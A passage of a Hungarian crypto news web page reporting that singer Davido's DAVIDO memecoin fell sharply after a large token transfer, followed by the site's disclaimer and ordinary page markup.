<p>Az énekes ezután 20 millió DAVIDO-t küldött a &#8222;dead1111&#8230;1111&#8221;-nek, így 61,12 millió DAVIDO maradt a tárcájában (ami körülbelül 207 ezer dollárt ért).</p>
<p>Bár Davido még nem kommentálta a hatalmas dumpot, nem sokáig maradt észrevétlen, mivel a hatása később visszatükröződött a piacon. A <a href="https://www.geckoterminal.com/solana/pools/3bLcfmSjGUMJG4VLPzuxvyYCCHnRYok6v8Gjo9qFHMR2">GeckoTerminal</a> adatai szerint a DAVIDO több mint 90%-kal csökkent a szerdai legmagasabb ponthoz képest.</p>
<p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-1593 aligncenter" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/05/DAVIDO_2024-05-30_09-34-26.png" alt="$DAVIDO_2024-05-30_09-34-26" width="1426" height="462" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-1593 aligncenter" src="https://kriptomagazin.hu/wp-content/uploads/2024/05/DAVIDO_2024-05-30_09-34-26.png" alt="$DAVIDO_2024-05-30_09-34-26" width="1426" height="462" /></noscript></p>
<p>A legutóbbi ellenőrzéskor a memecoin 72,41%-ot veszített az elmúlt hat órában, és 0,001933-as árfolyamon cserélt gazdát, 2 millió dolláros piaci kapitalizációval. A felhasználók eddig 7619 tranzakciót hajtottak végre a tokennel, ami 171 390 dolláros kereskedési volumenhez járult hozzá &#8211; derül ki az adatokból.</p>
<p>Közben Davido tovább népszerűsítette a memecoint az <a href="https://x.com/davido/status/1795948511294333176">X-fiókján</a>. A DAVIDO-tulajdonosokat &#8222;HODL-ra&#8221; buzdította, és arra buzdította őket, hogy a memecoin piaci értékét 30 millió dollárra növeljék.</p>
<p>https://twitter.com/davido/status/1795948511294333176</p>
<div class="kript-tartalom-utan" id="kript-519806138"><p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#c58500;border-radius:3px;"><div class="su-box-title" style="background-color:#F8B801;color:#3D348B;border-top-left-radius:1px;border-top-right-radius:1px">Tájékoztatás</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p><em>A kriptomagazin.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást. Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptomagazin.hu felelősséget nem vállal.</em></p>
<p></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e9c5174 elementor-widget elementor-widget-heading" data-id="e9c5174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ezt olvastad már?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e49e022 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="e49e022" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9993 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/uj-ev-uj-strategia-4-alapveto-kriptos-fogadalom-2026-ra/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="158" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/09/bitget-gearup7-300x158.webp" class="attachment-medium size-medium wp-image-8518" alt="bitget gearup7" /><noscript><img loading="lazy" width="300" height="158" src="https://kriptomagazin.hu/wp-content/uploads/2025/09/bitget-gearup7-300x158.webp" class="attachment-medium size-medium wp-image-8518" alt="bitget gearup7" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/uj-ev-uj-strategia-4-alapveto-kriptos-fogadalom-2026-ra/" >
				Új év, új stratégia: 4 alapvető kriptós fogadalom 2026-ra			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.19.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9991 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/rekordmagassagba-emelkedett-az-arany-es-az-ezust-ara-a-vamfenyegetesek-hatasara/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/10/arany-arfolyam-300x200.jpg" class="attachment-medium size-medium wp-image-8977" alt="arany arfolyam" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2025/10/arany-arfolyam-300x200.jpg" class="attachment-medium size-medium wp-image-8977" alt="arany arfolyam" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/rekordmagassagba-emelkedett-az-arany-es-az-ezust-ara-a-vamfenyegetesek-hatasara/" >
				Rekordmagasságba emelkedett az arany és az ezüst ára a vámfenyegetések hatására			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.19.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9986 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/az-sztfh-letiltotta-a-polymarketet-magyarorszagon-am-a-rivalisukrol-megfeledkeztek/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="188" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-magyarorszag-kripto-torveny.jpeg" class="attachment-medium size-medium wp-image-750" alt="Kriptomagazin magyarorszag kripto torveny" /><noscript><img loading="lazy" width="300" height="188" src="https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-magyarorszag-kripto-torveny.jpeg" class="attachment-medium size-medium wp-image-750" alt="Kriptomagazin magyarorszag kripto torveny" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/az-sztfh-letiltotta-a-polymarketet-magyarorszagon-am-a-rivalisukrol-megfeledkeztek/" >
				Az SZTFH letiltotta a Polymarketet Magyarországon, ám a riválisukról megfeledkeztek			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.19.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9983 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/gyenge-az-interneted-az-oneletrajzod-egyenesen-a-kukaban-landolhat/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2026/01/szemetes-300x200.jpg" class="attachment-medium size-medium wp-image-9984" alt="szemetes" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2026/01/szemetes-300x200.jpg" class="attachment-medium size-medium wp-image-9984" alt="szemetes" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/gyenge-az-interneted-az-oneletrajzod-egyenesen-a-kukaban-landolhat/" >
				Gyenge az interneted? Az önéletrajzod egyenesen a kukában landolhat			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.17.		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-771a683 e-con-full e-flex e-con e-child" data-id="771a683" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-593ef4e elementor-widget elementor-widget-template" data-id="593ef4e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="136" class="elementor elementor-136 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e0e674f e-flex e-con-boxed e-con e-parent" data-id="e0e674f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-34bc383 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="34bc383" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://t.me/kriptomagazinHU" class="elementor-icon" tabindex="-1" aria-label="Olvass minket a Telegramon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://t.me/kriptomagazinHU" >
							Olvass minket a Telegramon						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac8f395 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="ac8f395" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://kriptomagazin.hu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ac8f395">Keresés</label>

					
					<input id="elementor-search-form-ac8f395" placeholder="Keresés..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Keresés">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-79d79e8 elementor-widget elementor-widget-heading" data-id="79d79e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legfrissebb hírek</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f1cd7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="f1cd7fc" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10006 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/12-ev-utan-ebredt-fel-egy-bitcoin-balna-84-millio-dollarnyi-toket-mozgatott-meg/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="188" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-bitcoin-balna.jpeg" class="attachment-medium size-medium wp-image-1387" alt="Kriptomagazin bitcoin balna" /><noscript><img loading="lazy" width="300" height="188" src="https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-bitcoin-balna.jpeg" class="attachment-medium size-medium wp-image-1387" alt="Kriptomagazin bitcoin balna" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/12-ev-utan-ebredt-fel-egy-bitcoin-balna-84-millio-dollarnyi-toket-mozgatott-meg/" >
				12 év után ébredt fel egy Bitcoin-bálna, 84 millió dollárnyi tőkét mozgatott meg			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.20.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10003 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/elszalltak-a-japan-allamkotveny-hozamok-az-adocsokkentesi-hirekre/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/12/japan-300x200.jpg" class="attachment-medium size-medium wp-image-9753" alt="japan" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2025/12/japan-300x200.jpg" class="attachment-medium size-medium wp-image-9753" alt="japan" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/elszalltak-a-japan-allamkotveny-hozamok-az-adocsokkentesi-hirekre/" >
				Elszálltak a japán államkötvény-hozamok az adócsökkentési hírekre			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.20.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9999 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/valsagtalalkozo-gronland-miatt-macron-nem-erti-mit-csinal-trump/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2026/01/Emmanuel_Macron-300x200.jpg" class="attachment-medium size-medium wp-image-10001" alt="Emmanuel_Macron" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2026/01/Emmanuel_Macron-300x200.jpg" class="attachment-medium size-medium wp-image-10001" alt="Emmanuel_Macron" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/valsagtalalkozo-gronland-miatt-macron-nem-erti-mit-csinal-trump/" >
				Válságtalálkozó Grönland miatt? Macron nem érti mit csinál Trump			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.20.		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-32e94fa elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="32e94fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Hirdetés				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f3ac elementor-widget elementor-widget-html" data-id="ad2f3ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<span id="ct_cEmWe8D5eDG"></span>				</div>
				</div>
				<div class="elementor-element elementor-element-c88e1e2 elementor-widget elementor-widget-html" data-id="c88e1e2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe data-aa='2296112' src='//ad.a-ads.com/2296112?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-c3e90f9 elementor-widget elementor-widget-image" data-id="c3e90f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/binance-promo/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="768" height="1024" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/binance.jpeg" class="attachment-large size-large wp-image-1654" alt="binance-promo" /><noscript><img loading="lazy" width="768" height="1024" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/binance.jpeg" class="attachment-large size-large wp-image-1654" alt="binance-promo" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-42a6bc7 elementor-widget elementor-widget-image" data-id="42a6bc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/tradingview/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/500x500Square.jpg.webp" class="attachment-large size-large wp-image-145" alt="tradingview" /><noscript><img loading="lazy" width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/500x500Square.jpg.webp" class="attachment-large size-large wp-image-145" alt="tradingview" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d077aea elementor-widget elementor-widget-image" data-id="d077aea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bitsgap/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp" class="attachment-large size-large wp-image-9499" alt="bitsgap - altseason 03" data-srcset="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp 600w, https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03-300x250.webp 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp" class="attachment-large size-large wp-image-9499" alt="bitsgap - altseason 03" srcset="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp 600w, https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03-300x250.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2344572 elementor-widget elementor-widget-heading" data-id="2344572" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Árfolyamok</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-100f0fb elementor-widget elementor-widget-html" data-id="100f0fb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://widgets.coingecko.com/coingecko-coin-list-widget.js"></script>
<coingecko-coin-list-widget  coin-ids="bitcoin,ethereum,shiba-inu,ripple,litecoin,dogecoin" currency="usd" locale="hu"></coingecko-coin-list-widget>				</div>
				</div>
				<div class="elementor-element elementor-element-5b8a863 elementor-widget elementor-widget-html" data-id="5b8a863" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img data-lazyloaded="1" src="[data-uri]" width="640" height="575" data-src="https://alternative.me/crypto/fear-and-greed-index.png" alt="Latest Crypto Fear & Greed Index" /><noscript><img width="640" height="575" src="https://alternative.me/crypto/fear-and-greed-index.png" alt="Latest Crypto Fear & Greed Index" /></noscript>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8c9563 e-flex e-con-boxed e-con e-parent" data-id="e8c9563" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a000c48 e-flex e-con-boxed e-con e-parent" data-id="a000c48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0611db7 e-con-full e-flex e-con e-child" data-id="0611db7" data-element_type="container">
				<div class="elementor-element elementor-element-4e64615 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4e64615" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kriptomagazin.hu">
			<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /><noscript><img width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b915a7 e-con-full e-flex e-con e-child" data-id="9b915a7" data-element_type="container">
				<div class="elementor-element elementor-element-7ac8741 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ac8741" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1635d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1635d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/altalanos-szerzodesi-feltetelek/">

											<span class="elementor-icon-list-text">ÁSZF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/adatvedelem/">

											<span class="elementor-icon-list-text">Adatvédelem</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/impresszum/">

											<span class="elementor-icon-list-text">Impresszum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/mediaajanlat/">

											<span class="elementor-icon-list-text">Médiaajánlat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e3873af e-con-full e-flex e-con e-child" data-id="e3873af" data-element_type="container">
				<div class="elementor-element elementor-element-49e2659 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49e2659" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a24026 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a24026" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/irj-nekunk/">

											<span class="elementor-icon-list-text">Írj nekünk</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dbbab54 e-con-full e-flex e-con e-child" data-id="dbbab54" data-element_type="container">
				<div class="elementor-element elementor-element-e12b65f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e12b65f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01c15c7 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="01c15c7" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://kriptomagazin.hu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-01c15c7">Keresés</label>

					
					<input id="elementor-search-form-01c15c7" placeholder="Keresés..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Keresés">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-a23bdb9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a23bdb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://substack.com/profile/212413244-kriptomagazinhu/">

											<span class="elementor-icon-list-text">Substack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/kriptomagazinHU">

											<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c5d8147 e-flex e-con-boxed e-con e-parent" data-id="c5d8147" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c0a4501 elementor-widget elementor-widget-text-editor" data-id="c0a4501" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kriptomagazin.hu &#8211; Minden jog fenntartva</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d76e23e e-flex e-con-boxed e-con e-parent" data-id="d76e23e" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel='stylesheet' id='elementor-post-136-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/b3562ccb4ba6feaef48f58feb0aa62ad.css?ver=b7489' media='all' />
